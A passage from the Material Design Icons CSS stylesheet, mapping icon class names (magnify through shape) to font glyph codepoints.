	content: "\FA61";
}

.mdi-magnify-minus-outline:before {
	content: "\F6EB";
}

.mdi-magnify-plus:before {
	content: "\F34B";
}

.mdi-magnify-plus-cursor:before {
	content: "\FA62";
}

.mdi-magnify-plus-outline:before {
	content: "\F6EC";
}

.mdi-mail-ru:before {
	content: "\F34C";
}

.mdi-mailbox:before {
	content: "\F6ED";
}

.mdi-map:before {
	content: "\F34D";
}

.mdi-map-legend:before {
	content: "\FA00";
}

.mdi-map-marker:before {
	content: "\F34E";
}

.mdi-map-marker-circle:before {
	content: "\F34F";
}

.mdi-map-marker-distance:before {
	content: "\F8EF";
}

.mdi-map-marker-minus:before {
	content: "\F650";
}

.mdi-map-marker-multiple:before {
	content: "\F350";
}

.mdi-map-marker-off:before {
	content: "\F351";
}

.mdi-map-marker-outline:before {
	content: "\F7D8";
}

.mdi-map-marker-plus:before {
	content: "\F651";
}

.mdi-map-marker-radius:before {
	content: "\F352";
}

.mdi-map-minus:before {
	content: "\F980";
}

.mdi-map-outline:before {
	content: "\F981";
}

.mdi-map-plus:before {
	content: "\F982";
}

.mdi-map-search:before {
	content: "\F983";
}

.mdi-map-search-outline:before {
	content: "\F984";
}

.mdi-margin:before {
	content: "\F353";
}

.mdi-markdown:before {
	content: "\F354";
}

.mdi-marker:before {
	content: "\F652";
}

.mdi-marker-check:before {
	content: "\F355";
}

.mdi-mastodon:before {
	content: "\FAD0";
}

.mdi-mastodon-variant:before {
	content: "\FAD1";
}

.mdi-material-design:before {
	content: "\F985";
}

.mdi-material-ui:before {
	content: "\F357";
}

.mdi-math-compass:before {
	content: "\F358";
}

.mdi-matrix:before {
	content: "\F628";
}

.mdi-maxcdn:before {
	content: "\F359";
}

.mdi-medal:before {
	content: "\F986";
}

.mdi-medical-bag:before {
	content: "\F6EE";
}

.mdi-medium:before {
	content: "\F35A";
}

.mdi-meetup:before {
	content: "\FAD2";
}

.mdi-memory:before {
	content: "\F35B";
}

.mdi-menu:before {
	content: "\F35C";
}

.mdi-menu-down:before {
	content: "\F35D";
}

.mdi-menu-down-outline:before {
	content: "\F6B5";
}

.mdi-menu-left:before {
	content: "\F35E";
}

.mdi-menu-left-outline:before {
	content: "\FA01";
}

.mdi-menu-right:before {
	content: "\F35F";
}

.mdi-menu-right-outline:before {
	content: "\FA02";
}

.mdi-menu-swap:before {
	content: "\FA63";
}

.mdi-menu-swap-outline:before {
	content: "\FA64";
}

.mdi-menu-up:before {
	content: "\F360";
}

.mdi-menu-up-outline:before {
	content: "\F6B6";
}

.mdi-message:before {
	content: "\F361";
}

.mdi-message-alert:before {
	content: "\F362";
}

.mdi-message-alert-outline:before {
	content: "\FA03";
}

.mdi-message-bulleted:before {
	content: "\F6A1";
}

.mdi-message-bulleted-off:before {
	content: "\F6A2";
}

.mdi-message-draw:before {
	content: "\F363";
}

.mdi-message-image:before {
	content: "\F364";
}

.mdi-message-outline:before {
	content: "\F365";
}

.mdi-message-plus:before {
	content: "\F653";
}

.mdi-message-processing:before {
	content: "\F366";
}

.mdi-message-reply:before {
	content: "\F367";
}

.mdi-message-reply-text:before {
	content: "\F368";
}

.mdi-message-settings:before {
	content: "\F6EF";
}

.mdi-message-settings-variant:before {
	content: "\F6F0";
}

.mdi-message-text:before {
	content: "\F369";
}

.mdi-message-text-outline:before {
	content: "\F36A";
}

.mdi-message-video:before {
	content: "\F36B";
}

.mdi-meteor:before {
	content: "\F629";
}

.mdi-metronome:before {
	content: "\F7D9";
}

.mdi-metronome-tick:before {
	content: "\F7DA";
}

.mdi-micro-sd:before {
	content: "\F7DB";
}

.mdi-microphone:before {
	content: "\F36C";
}

.mdi-microphone-minus:before {
	content: "\F8B2";
}

.mdi-microphone-off:before {
	content: "\F36D";
}

.mdi-microphone-outline:before {
	content: "\F36E";
}

.mdi-microphone-plus:before {
	content: "\F8B3";
}

.mdi-microphone-settings:before {
	content: "\F36F";
}

.mdi-microphone-variant:before {
	content: "\F370";
}

.mdi-microphone-variant-off:before {
	content: "\F371";
}

.mdi-microscope:before {
	content: "\F654";
}

.mdi-microsoft:before {
	content: "\F372";
}

.mdi-microsoft-dynamics:before {
	content: "\F987";
}

.mdi-midi:before {
	content: "\F8F0";
}

.mdi-midi-port:before {
	content: "\F8F1";
}

.mdi-minecraft:before {
	content: "\F373";
}

.mdi-mini-sd:before {
	content: "\FA04";
}

.mdi-minidisc:before {
	content: "\FA05";
}

.mdi-minus:before {
	content: "\F374";
}

.mdi-minus-box:before {
	content: "\F375";
}

.mdi-minus-box-outline:before {
	content: "\F6F1";
}

.mdi-minus-circle:before {
	content: "\F376";
}

.mdi-minus-circle-outline:before {
	content: "\F377";
}

.mdi-minus-network:before {
	content: "\F378";
}

.mdi-mixcloud:before {
	content: "\F62A";
}

.mdi-mixed-reality:before {
	content: "\F87E";
}

.mdi-mixer:before {
	content: "\F7DC";
}

.mdi-monitor:before {
	content: "\F379";
}

.mdi-monitor-cellphone:before {
	content: "\F988";
}

.mdi-monitor-cellphone-star:before {
	content: "\F989";
}

.mdi-monitor-dashboard:before {
	content: "\FA06";
}

.mdi-monitor-multiple:before {
	content: "\F37A";
}

.mdi-more:before {
	content: "\F37B";
}

.mdi-motorbike:before {
	content: "\F37C";
}

.mdi-mouse:before {
	content: "\F37D";
}

.mdi-mouse-bluetooth:before {
	content: "\F98A";
}

.mdi-mouse-off:before {
	content: "\F37E";
}

.mdi-mouse-variant:before {
	content: "\F37F";
}

.mdi-mouse-variant-off:before {
	content: "\F380";
}

.mdi-move-resize:before {
	content: "\F655";
}

.mdi-move-resize-variant:before {
	content: "\F656";
}

.mdi-movie:before {
	content: "\F381";
}

.mdi-movie-roll:before {
	content: "\F7DD";
}

.mdi-muffin:before {
	content: "\F98B";
}

.mdi-multiplication:before {
	content: "\F382";
}

.mdi-multiplication-box:before {
	content: "\F383";
}

.mdi-mushroom:before {
	content: "\F7DE";
}

.mdi-mushroom-outline:before {
	content: "\F7DF";
}

.mdi-music:before {
	content: "\F759";
}

.mdi-music-box:before {
	content: "\F384";
}

.mdi-music-box-outline:before {
	content: "\F385";
}

.mdi-music-circle:before {
	content: "\F386";
}

.mdi-music-circle-outline:before {
	content: "\FAD3";
}

.mdi-music-note:before {
	content: "\F387";
}

.mdi-music-note-bluetooth:before {
	content: "\F5FE";
}

.mdi-music-note-bluetooth-off:before {
	content: "\F5FF";
}

.mdi-music-note-eighth:before {
	content: "\F388";
}

.mdi-music-note-half:before {
	content: "\F389";
}

.mdi-music-note-off:before {
	content: "\F38A";
}

.mdi-music-note-quarter:before {
	content: "\F38B";
}

.mdi-music-note-sixteenth:before {
	content: "\F38C";
}

.mdi-music-note-whole:before {
	content: "\F38D";
}

.mdi-music-off:before {
	content: "\F75A";
}

.mdi-nas:before {
	content: "\F8F2";
}

.mdi-nativescript:before {
	content: "\F87F";
}

.mdi-nature:before {
	content: "\F38E";
}

.mdi-nature-people:before {
	content: "\F38F";
}

.mdi-navigation:before {
	content: "\F390";
}

.mdi-near-me:before {
	content: "\F5CD";
}

.mdi-needle:before {
	content: "\F391";
}

.mdi-netflix:before {
	content: "\F745";
}

.mdi-network:before {
	content: "\F6F2";
}

.mdi-network-strength-1:before {
	content: "\F8F3";
}

.mdi-network-strength-1-alert:before {
	content: "\F8F4";
}

.mdi-network-strength-2:before {
	content: "\F8F5";
}

.mdi-network-strength-2-alert:before {
	content: "\F8F6";
}

.mdi-network-strength-3:before {
	content: "\F8F7";
}

.mdi-network-strength-3-alert:before {
	content: "\F8F8";
}

.mdi-network-strength-4:before {
	content: "\F8F9";
}

.mdi-network-strength-4-alert:before {
	content: "\F8FA";
}

.mdi-network-strength-off:before {
	content: "\F8FB";
}

.mdi-network-strength-off-outline:before {
	content: "\F8FC";
}

.mdi-network-strength-outline:before {
	content: "\F8FD";
}

.mdi-new-box:before {
	content: "\F394";
}

.mdi-newspaper:before {
	content: "\F395";
}

.mdi-nfc:before {
	content: "\F396";
}

.mdi-nfc-tap:before {
	content: "\F397";
}

.mdi-nfc-variant:before {
	content: "\F398";
}

.mdi-ninja:before {
	content: "\F773";
}

.mdi-nintendo-switch:before {
	content: "\F7E0";
}

.mdi-nodejs:before {
	content: "\F399";
}

.mdi-not-equal:before {
	content: "\F98C";
}

.mdi-not-equal-variant:before {
	content: "\F98D";
}

.mdi-note:before {
	content: "\F39A";
}

.mdi-note-multiple:before {
	content: "\F6B7";
}

.mdi-note-multiple-outline:before {
	content: "\F6B8";
}

.mdi-note-outline:before {
	content: "\F39B";
}

.mdi-note-plus:before {
	content: "\F39C";
}

.mdi-note-plus-outline:before {
	content: "\F39D";
}

.mdi-note-text:before {
	content: "\F39E";
}

.mdi-notebook:before {
	content: "\F82D";
}

.mdi-notification-clear-all:before {
	content: "\F39F";
}

.mdi-npm:before {
	content: "\F6F6";
}

.mdi-npm-variant:before {
	content: "\F98E";
}

.mdi-npm-variant-outline:before {
	content: "\F98F";
}

.mdi-nuke:before {
	content: "\F6A3";
}

.mdi-null:before {
	content: "\F7E1";
}

.mdi-numeric:before {
	content: "\F3A0";
}

.mdi-numeric-0-box:before {
	content: "\F3A1";
}

.mdi-numeric-0-box-multiple-outline:before {
	content: "\F3A2";
}

.mdi-numeric-0-box-outline:before {
	content: "\F3A3";
}

.mdi-numeric-1-box:before {
	content: "\F3A4";
}

.mdi-numeric-1-box-multiple-outline:before {
	content: "\F3A5";
}

.mdi-numeric-1-box-outline:before {
	content: "\F3A6";
}

.mdi-numeric-2-box:before {
	content: "\F3A7";
}

.mdi-numeric-2-box-multiple-outline:before {
	content: "\F3A8";
}

.mdi-numeric-2-box-outline:before {
	content: "\F3A9";
}

.mdi-numeric-3-box:before {
	content: "\F3AA";
}

.mdi-numeric-3-box-multiple-outline:before {
	content: "\F3AB";
}

.mdi-numeric-3-box-outline:before {
	content: "\F3AC";
}

.mdi-numeric-4-box:before {
	content: "\F3AD";
}

.mdi-numeric-4-box-multiple-outline:before {
	content: "\F3AE";
}

.mdi-numeric-4-box-outline:before {
	content: "\F3AF";
}

.mdi-numeric-5-box:before {
	content: "\F3B0";
}

.mdi-numeric-5-box-multiple-outline:before {
	content: "\F3B1";
}

.mdi-numeric-5-box-outline:before {
	content: "\F3B2";
}

.mdi-numeric-6-box:before {
	content: "\F3B3";
}

.mdi-numeric-6-box-multiple-outline:before {
	content: "\F3B4";
}

.mdi-numeric-6-box-outline:before {
	content: "\F3B5";
}

.mdi-numeric-7-box:before {
	content: "\F3B6";
}

.mdi-numeric-7-box-multiple-outline:before {
	content: "\F3B7";
}

.mdi-numeric-7-box-outline:before {
	content: "\F3B8";
}

.mdi-numeric-8-box:before {
	content: "\F3B9";
}

.mdi-numeric-8-box-multiple-outline:before {
	content: "\F3BA";
}

.mdi-numeric-8-box-outline:before {
	content: "\F3BB";
}

.mdi-numeric-9-box:before {
	content: "\F3BC";
}

.mdi-numeric-9-box-multiple-outline:before {
	content: "\F3BD";
}

.mdi-numeric-9-box-outline:before {
	content: "\F3BE";
}

.mdi-numeric-9-plus-box:before {
	content: "\F3BF";
}

.mdi-numeric-9-plus-box-multiple-outline:before {
	content: "\F3C0";
}

.mdi-numeric-9-plus-box-outline:before {
	content: "\F3C1";
}

.mdi-nut:before {
	content: "\F6F7";
}

.mdi-nutrition:before {
	content: "\F3C2";
}

.mdi-oar:before {
	content: "\F67B";
}

.mdi-octagon:before {
	content: "\F3C3";
}

.mdi-octagon-outline:before {
	content: "\F3C4";
}

.mdi-octagram:before {
	content: "\F6F8";
}

.mdi-octagram-outline:before {
	content: "\F774";
}

.mdi-odnoklassniki:before {
	content: "\F3C5";
}

.mdi-office:before {
	content: "\F3C6";
}

.mdi-office-building:before {
	content: "\F990";
}

.mdi-oil:before {
	content: "\F3C7";
}

.mdi-oil-temperature:before {
	content: "\F3C8";
}

.mdi-omega:before {
	content: "\F3C9";
}

.mdi-onedrive:before {
	content: "\F3CA";
}

.mdi-onenote:before {
	content: "\F746";
}

.mdi-onepassword:before {
	content: "\F880";
}

.mdi-opacity:before {
	content: "\F5CC";
}

.mdi-open-in-app:before {
	content: "\F3CB";
}

.mdi-open-in-new:before {
	content: "\F3CC";
}

.mdi-openid:before {
	content: "\F3CD";
}

.mdi-opera:before {
	content: "\F3CE";
}

.mdi-orbit:before {
	content: "\F018";
}

.mdi-ornament:before {
	content: "\F3CF";
}

.mdi-ornament-variant:before {
	content: "\F3D0";
}

.mdi-owl:before {
	content: "\F3D2";
}

.mdi-package:before {
	content: "\F3D3";
}

.mdi-package-down:before {
	content: "\F3D4";
}

.mdi-package-up:before {
	content: "\F3D5";
}

.mdi-package-variant:before {
	content: "\F3D6";
}

.mdi-package-variant-closed:before {
	content: "\F3D7";
}

.mdi-page-first:before {
	content: "\F600";
}

.mdi-page-last:before {
	content: "\F601";
}

.mdi-page-layout-body:before {
	content: "\F6F9";
}

.mdi-page-layout-footer:before {
	content: "\F6FA";
}

.mdi-page-layout-header:before {
	content: "\F6FB";
}

.mdi-page-layout-sidebar-left:before {
	content: "\F6FC";
}

.mdi-page-layout-sidebar-right:before {
	content: "\F6FD";
}

.mdi-palette:before {
	content: "\F3D8";
}

.mdi-palette-advanced:before {
	content: "\F3D9";
}

.mdi-palette-swatch:before {
	content: "\F8B4";
}

.mdi-panda:before {
	content: "\F3DA";
}

.mdi-pandora:before {
	content: "\F3DB";
}

.mdi-panorama:before {
	content: "\F3DC";
}

.mdi-panorama-fisheye:before {
	content: "\F3DD";
}

.mdi-panorama-horizontal:before {
	content: "\F3DE";
}

.mdi-panorama-vertical:before {
	content: "\F3DF";
}

.mdi-panorama-wide-angle:before {
	content: "\F3E0";
}

.mdi-paper-cut-vertical:before {
	content: "\F3E1";
}

.mdi-paperclip:before {
	content: "\F3E2";
}

.mdi-parking:before {
	content: "\F3E3";
}

.mdi-passport:before {
	content: "\F7E2";
}

.mdi-patreon:before {
	content: "\F881";
}

.mdi-pause:before {
	content: "\F3E4";
}

.mdi-pause-circle:before {
	content: "\F3E5";
}

.mdi-pause-circle-outline:before {
	content: "\F3E6";
}

.mdi-pause-octagon:before {
	content: "\F3E7";
}

.mdi-pause-octagon-outline:before {
	content: "\F3E8";
}

.mdi-paw:before {
	content: "\F3E9";
}

.mdi-paw-off:before {
	content: "\F657";
}

.mdi-paypal:before {
	content: "\F882";
}

.mdi-peace:before {
	content: "\F883";
}

.mdi-pen:before {
	content: "\F3EA";
}

.mdi-pencil:before {
	content: "\F3EB";
}

.mdi-pencil-box:before {
	content: "\F3EC";
}

.mdi-pencil-box-outline:before {
	content: "\F3ED";
}

.mdi-pencil-circle:before {
	content: "\F6FE";
}

.mdi-pencil-circle-outline:before {
	content: "\F775";
}

.mdi-pencil-lock:before {
	content: "\F3EE";
}

.mdi-pencil-off:before {
	content: "\F3EF";
}

.mdi-pentagon:before {
	content: "\F6FF";
}

.mdi-pentagon-outline:before {
	content: "\F700";
}

.mdi-percent:before {
	content: "\F3F0";
}

.mdi-periodic-table:before {
	content: "\F8B5";
}

.mdi-periodic-table-co2:before {
	content: "\F7E3";
}

.mdi-periscope:before {
	content: "\F747";
}

.mdi-pharmacy:before {
	content: "\F3F1";
}

.mdi-phone:before {
	content: "\F3F2";
}

.mdi-phone-bluetooth:before {
	content: "\F3F3";
}

.mdi-phone-classic:before {
	content: "\F602";
}

.mdi-phone-forward:before {
	content: "\F3F4";
}

.mdi-phone-hangup:before {
	content: "\F3F5";
}

.mdi-phone-in-talk:before {
	content: "\F3F6";
}

.mdi-phone-incoming:before {
	content: "\F3F7";
}

.mdi-phone-lock:before {
	content: "\F3F8";
}

.mdi-phone-log:before {
	content: "\F3F9";
}

.mdi-phone-minus:before {
	content: "\F658";
}

.mdi-phone-missed:before {
	content: "\F3FA";
}

.mdi-phone-outgoing:before {
	content: "\F3FB";
}

.mdi-phone-paused:before {
	content: "\F3FC";
}

.mdi-phone-plus:before {
	content: "\F659";
}

.mdi-phone-return:before {
	content: "\F82E";
}

.mdi-phone-rotate-landscape:before {
	content: "\F884";
}

.mdi-phone-rotate-portrait:before {
	content: "\F885";
}

.mdi-phone-settings:before {
	content: "\F3FD";
}

.mdi-phone-voip:before {
	content: "\F3FE";
}

.mdi-pi:before {
	content: "\F3FF";
}

.mdi-pi-box:before {
	content: "\F400";
}

.mdi-piano:before {
	content: "\F67C";
}

.mdi-pickaxe:before {
	content: "\F8B6";
}

.mdi-pier:before {
	content: "\F886";
}

.mdi-pier-crane:before {
	content: "\F887";
}

.mdi-pig:before {
	content: "\F401";
}

.mdi-pill:before {
	content: "\F402";
}

.mdi-pillar:before {
	content: "\F701";
}

.mdi-pin:before {
	content: "\F403";
}

.mdi-pin-off:before {
	content: "\F404";
}

.mdi-pin-off-outline:before {
	content: "\F92F";
}

.mdi-pin-outline:before {
	content: "\F930";
}

.mdi-pine-tree:before {
	content: "\F405";
}

.mdi-pine-tree-box:before {
	content: "\F406";
}

.mdi-pinterest:before {
	content: "\F407";
}

.mdi-pinterest-box:before {
	content: "\F408";
}

.mdi-pinwheel:before {
	content: "\FAD4";
}

.mdi-pinwheel-outline:before {
	content: "\FAD5";
}

.mdi-pipe:before {
	content: "\F7E4";
}

.mdi-pipe-disconnected:before {
	content: "\F7E5";
}

.mdi-pipe-leak:before {
	content: "\F888";
}

.mdi-pirate:before {
	content: "\FA07";
}

.mdi-pistol:before {
	content: "\F702";
}

.mdi-piston:before {
	content: "\F889";
}

.mdi-pizza:before {
	content: "\F409";
}

.mdi-plane-shield:before {
	content: "\F6BA";
}

.mdi-play:before {
	content: "\F40A";
}

.mdi-play-box-outline:before {
	content: "\F40B";
}

.mdi-play-circle:before {
	content: "\F40C";
}

.mdi-play-circle-outline:before {
	content: "\F40D";
}

.mdi-play-network:before {
	content: "\F88A";
}

.mdi-play-pause:before {
	content: "\F40E";
}

.mdi-play-protected-content:before {
	content: "\F40F";
}

.mdi-play-speed:before {
	content: "\F8FE";
}

.mdi-playlist-check:before {
	content: "\F5C7";
}

.mdi-playlist-edit:before {
	content: "\F8FF";
}

.mdi-playlist-minus:before {
	content: "\F410";
}

.mdi-playlist-play:before {
	content: "\F411";
}

.mdi-playlist-plus:before {
	content: "\F412";
}

.mdi-playlist-remove:before {
	content: "\F413";
}

.mdi-playstation:before {
	content: "\F414";
}

.mdi-plex:before {
	content: "\F6B9";
}

.mdi-plus:before {
	content: "\F415";
}

.mdi-plus-box:before {
	content: "\F416";
}

.mdi-plus-box-outline:before {
	content: "\F703";
}

.mdi-plus-circle:before {
	content: "\F417";
}

.mdi-plus-circle-multiple-outline:before {
	content: "\F418";
}

.mdi-plus-circle-outline:before {
	content: "\F419";
}

.mdi-plus-minus:before {
	content: "\F991";
}

.mdi-plus-minus-box:before {
	content: "\F992";
}

.mdi-plus-network:before {
	content: "\F41A";
}

.mdi-plus-one:before {
	content: "\F41B";
}

.mdi-plus-outline:before {
	content: "\F704";
}

.mdi-pocket:before {
	content: "\F41C";
}

.mdi-podcast:before {
	content: "\F993";
}

.mdi-pokeball:before {
	content: "\F41D";
}

.mdi-pokemon-go:before {
	content: "\FA08";
}

.mdi-poker-chip:before {
	content: "\F82F";
}

.mdi-polaroid:before {
	content: "\F41E";
}

.mdi-poll:before {
	content: "\F41F";
}

.mdi-poll-box:before {
	content: "\F420";
}

.mdi-polymer:before {
	content: "\F421";
}

.mdi-pool:before {
	content: "\F606";
}

.mdi-popcorn:before {
	content: "\F422";
}

.mdi-pot:before {
	content: "\F65A";
}

.mdi-pot-mix:before {
	content: "\F65B";
}

.mdi-pound:before {
	content: "\F423";
}

.mdi-pound-box:before {
	content: "\F424";
}

.mdi-power:before {
	content: "\F425";
}

.mdi-power-cycle:before {
	content: "\F900";
}

.mdi-power-off:before {
	content: "\F901";
}

.mdi-power-on:before {
	content: "\F902";
}

.mdi-power-plug:before {
	content: "\F6A4";
}

.mdi-power-plug-off:before {
	content: "\F6A5";
}

.mdi-power-settings:before {
	content: "\F426";
}

.mdi-power-sleep:before {
	content: "\F903";
}

.mdi-power-socket:before {
	content: "\F427";
}

.mdi-power-socket-au:before {
	content: "\F904";
}

.mdi-power-socket-eu:before {
	content: "\F7E6";
}

.mdi-power-socket-uk:before {
	content: "\F7E7";
}

.mdi-power-socket-us:before {
	content: "\F7E8";
}

.mdi-power-standby:before {
	content: "\F905";
}

.mdi-powershell:before {
	content: "\FA09";
}

.mdi-prescription:before {
	content: "\F705";
}

.mdi-presentation:before {
	content: "\F428";
}

.mdi-presentation-play:before {
	content: "\F429";
}

.mdi-printer:before {
	content: "\F42A";
}

.mdi-printer-3d:before {
	content: "\F42B";
}

.mdi-printer-alert:before {
	content: "\F42C";
}

.mdi-printer-settings:before {
	content: "\F706";
}

.mdi-printer-wireless:before {
	content: "\FA0A";
}

.mdi-priority-high:before {
	content: "\F603";
}

.mdi-priority-low:before {
	content: "\F604";
}

.mdi-professional-hexagon:before {
	content: "\F42D";
}

.mdi-progress-check:before {
	content: "\F994";
}

.mdi-progress-clock:before {
	content: "\F995";
}

.mdi-progress-download:before {
	content: "\F996";
}

.mdi-progress-upload:before {
	content: "\F997";
}

.mdi-projector:before {
	content: "\F42E";
}

.mdi-projector-screen:before {
	content: "\F42F";
}

.mdi-publish:before {
	content: "\F6A6";
}

.mdi-pulse:before {
	content: "\F430";
}

.mdi-puzzle:before {
	content: "\F431";
}

.mdi-puzzle-outline:before {
	content: "\FA65";
}

.mdi-qi:before {
	content: "\F998";
}

.mdi-qqchat:before {
	content: "\F605";
}

.mdi-qrcode:before {
	content: "\F432";
}

.mdi-qrcode-edit:before {
	content: "\F8B7";
}

.mdi-qrcode-scan:before {
	content: "\F433";
}

.mdi-quadcopter:before {
	content: "\F434";
}

.mdi-quality-high:before {
	content: "\F435";
}

.mdi-quality-low:before {
	content: "\FA0B";
}

.mdi-quality-medium:before {
	content: "\FA0C";
}

.mdi-quicktime:before {
	content: "\F436";
}

.mdi-rabbit:before {
	content: "\F906";
}

.mdi-radar:before {
	content: "\F437";
}

.mdi-radiator:before {
	content: "\F438";
}

.mdi-radiator-disabled:before {
	content: "\FAD6";
}

.mdi-radiator-off:before {
	content: "\FAD7";
}

.mdi-radio:before {
	content: "\F439";
}

.mdi-radio-handheld:before {
	content: "\F43A";
}

.mdi-radio-tower:before {
	content: "\F43B";
}

.mdi-radioactive:before {
	content: "\F43C";
}

.mdi-radiobox-blank:before {
	content: "\F43D";
}

.mdi-radiobox-marked:before {
	content: "\F43E";
}

.mdi-raspberrypi:before {
	content: "\F43F";
}

.mdi-ray-end:before {
	content: "\F440";
}

.mdi-ray-end-arrow:before {
	content: "\F441";
}

.mdi-ray-start:before {
	content: "\F442";
}

.mdi-ray-start-arrow:before {
	content: "\F443";
}

.mdi-ray-start-end:before {
	content: "\F444";
}

.mdi-ray-vertex:before {
	content: "\F445";
}

.mdi-react:before {
	content: "\F707";
}

.mdi-read:before {
	content: "\F447";
}

.mdi-receipt:before {
	content: "\F449";
}

.mdi-record:before {
	content: "\F44A";
}

.mdi-record-player:before {
	content: "\F999";
}

.mdi-record-rec:before {
	content: "\F44B";
}

.mdi-recycle:before {
	content: "\F44C";
}

.mdi-reddit:before {
	content: "\F44D";
}

.mdi-redo:before {
	content: "\F44E";
}

.mdi-redo-variant:before {
	content: "\F44F";
}

.mdi-reflect-horizontal:before {
	content: "\FA0D";
}

.mdi-reflect-vertical:before {
	content: "\FA0E";
}

.mdi-refresh:before {
	content: "\F450";
}

.mdi-regex:before {
	content: "\F451";
}

.mdi-registered-trademark:before {
	content: "\FA66";
}

.mdi-relative-scale:before {
	content: "\F452";
}

.mdi-reload:before {
	content: "\F453";
}

.mdi-reminder:before {
	content: "\F88B";
}

.mdi-remote:before {
	content: "\F454";
}

.mdi-remote-desktop:before {
	content: "\F8B8";
}

.mdi-rename-box:before {
	content: "\F455";
}

.mdi-reorder-horizontal:before {
	content: "\F687";
}

.mdi-reorder-vertical:before {
	content: "\F688";
}

.mdi-repeat:before {
	content: "\F456";
}

.mdi-repeat-off:before {
	content: "\F457";
}

.mdi-repeat-once:before {
	content: "\F458";
}

.mdi-replay:before {
	content: "\F459";
}

.mdi-reply:before {
	content: "\F45A";
}

.mdi-reply-all:before {
	content: "\F45B";
}

.mdi-reproduction:before {
	content: "\F45C";
}

.mdi-resize:before {
	content: "\FA67";
}

.mdi-resize-bottom-right:before {
	content: "\F45D";
}

.mdi-responsive:before {
	content: "\F45E";
}

.mdi-restart:before {
	content: "\F708";
}

.mdi-restore:before {
	content: "\F99A";
}

.mdi-restore-clock:before {
	content: "\F6A7";
}

.mdi-rewind:before {
	content: "\F45F";
}

.mdi-rewind-outline:before {
	content: "\F709";
}

.mdi-rhombus:before {
	content: "\F70A";
}

.mdi-rhombus-medium:before {
	content: "\FA0F";
}

.mdi-rhombus-outline:before {
	content: "\F70B";
}

.mdi-rhombus-split:before {
	content: "\FA10";
}

.mdi-ribbon:before {
	content: "\F460";
}

.mdi-rice:before {
	content: "\F7E9";
}

.mdi-ring:before {
	content: "\F7EA";
}

.mdi-road:before {
	content: "\F461";
}

.mdi-road-variant:before {
	content: "\F462";
}

.mdi-robot:before {
	content: "\F6A8";
}

.mdi-robot-vacuum:before {
	content: "\F70C";
}

.mdi-robot-vacuum-variant:before {
	content: "\F907";
}

.mdi-rocket:before {
	content: "\F463";
}

.mdi-room-service:before {
	content: "\F88C";
}

.mdi-rotate-3d:before {
	content: "\F464";
}

.mdi-rotate-left:before {
	content: "\F465";
}

.mdi-rotate-left-variant:before {
	content: "\F466";
}

.mdi-rotate-right:before {
	content: "\F467";
}

.mdi-rotate-right-variant:before {
	content: "\F468";
}

.mdi-rounded-corner:before {
	content: "\F607";
}

.mdi-router-wireless:before {
	content: "\F469";
}

.mdi-router-wireless-settings:before {
	content: "\FA68";
}

.mdi-routes:before {
	content: "\F46A";
}

.mdi-rowing:before {
	content: "\F608";
}

.mdi-rss:before {
	content: "\F46B";
}

.mdi-rss-box:before {
	content: "\F46C";
}

.mdi-ruler:before {
	content: "\F46D";
}

.mdi-run:before {
	content: "\F70D";
}

.mdi-run-fast:before {
	content: "\F46E";
}

.mdi-safe:before {
	content: "\FA69";
}

.mdi-sale:before {
	content: "\F46F";
}

.mdi-salesforce:before {
	content: "\F88D";
}

.mdi-sass:before {
	content: "\F7EB";
}

.mdi-satellite:before {
	content: "\F470";
}

.mdi-satellite-uplink:before {
	content: "\F908";
}

.mdi-satellite-variant:before {
	content: "\F471";
}

.mdi-sausage:before {
	content: "\F8B9";
}

.mdi-saxophone:before {
	content: "\F609";
}

.mdi-scale:before {
	content: "\F472";
}

.mdi-scale-balance:before {
	content: "\F5D1";
}

.mdi-scale-bathroom:before {
	content: "\F473";
}

.mdi-scanner:before {
	content: "\F6AA";
}

.mdi-scanner-off:before {
	content: "\F909";
}

.mdi-school:before {
	content: "\F474";
}

.mdi-scissors-cutting:before {
	content: "\FA6A";
}

.mdi-screen-rotation:before {
	content: "\F475";
}

.mdi-screen-rotation-lock:before {
	content: "\F476";
}

.mdi-screwdriver:before {
	content: "\F477";
}

.mdi-script:before {
	content: "\F478";
}

.mdi-sd:before {
	content: "\F479";
}

.mdi-seal:before {
	content: "\F47A";
}

.mdi-search-web:before {
	content: "\F70E";
}

.mdi-seat-flat:before {
	content: "\F47B";
}

.mdi-seat-flat-angled:before {
	content: "\F47C";
}

.mdi-seat-individual-suite:before {
	content: "\F47D";
}

.mdi-seat-legroom-extra:before {
	content: "\F47E";
}

.mdi-seat-legroom-normal:before {
	content: "\F47F";
}

.mdi-seat-legroom-reduced:before {
	content: "\F480";
}

.mdi-seat-recline-extra:before {
	content: "\F481";
}

.mdi-seat-recline-normal:before {
	content: "\F482";
}

.mdi-security:before {
	content: "\F483";
}

.mdi-security-account:before {
	content: "\F88E";
}

.mdi-security-account-outline:before {
	content: "\FA11";
}

.mdi-security-close:before {
	content: "\F99B";
}

.mdi-security-home:before {
	content: "\F689";
}

.mdi-security-lock:before {
	content: "\F99C";
}

.mdi-security-network:before {
	content: "\F484";
}

.mdi-security-off:before {
	content: "\F99D";
}

.mdi-select:before {
	content: "\F485";
}

.mdi-select-all:before {
	content: "\F486";
}

.mdi-select-compare:before {
	content: "\FAD8";
}

.mdi-select-drag:before {
	content: "\FA6B";
}

.mdi-select-inverse:before {
	content: "\F487";
}

.mdi-select-off:before {
	content: "\F488";
}

.mdi-selection:before {
	content: "\F489";
}

.mdi-selection-drag:before {
	content: "\FA6C";
}

.mdi-selection-off:before {
	content: "\F776";
}

.mdi-send:before {
	content: "\F48A";
}

.mdi-send-lock:before {
	content: "\F7EC";
}

.mdi-serial-port:before {
	content: "\F65C";
}

.mdi-server:before {
	content: "\F48B";
}

.mdi-server-minus:before {
	content: "\F48C";
}

.mdi-server-network:before {
	content: "\F48D";
}

.mdi-server-network-off:before {
	content: "\F48E";
}

.mdi-server-off:before {
	content: "\F48F";
}

.mdi-server-plus:before {
	content: "\F490";
}

.mdi-server-remove:before {
	content: "\F491";
}

.mdi-server-security:before {
	content: "\F492";
}

.mdi-set-all:before {
	content: "\F777";
}

.mdi-set-center:before {
	content: "\F778";
}

.mdi-set-center-right:before {
	content: "\F779";
}

.mdi-set-left:before {
	content: "\F77A";
}

.mdi-set-left-center:before {
	content: "\F77B";
}

.mdi-set-left-right:before {
	content: "\F77C";
}

.mdi-set-none:before {
	content: "\F77D";
}

.mdi-set-right:before {
	content: "\F77E";
}

.mdi-set-top-box:before {
	content: "\F99E";
}

.mdi-settings:before {
	content: "\F493";
}

.mdi-settings-box:before {
	content: "\F494";
}

.mdi-settings-helper:before {
	content: "\FA6D";
}

.mdi-settings-outline:before {
	content: "\F8BA";
}

.mdi-shape:before {
	content: "\F830";
}

.mdi-shape-circle-plus:before {
	content: "\F65D";
}

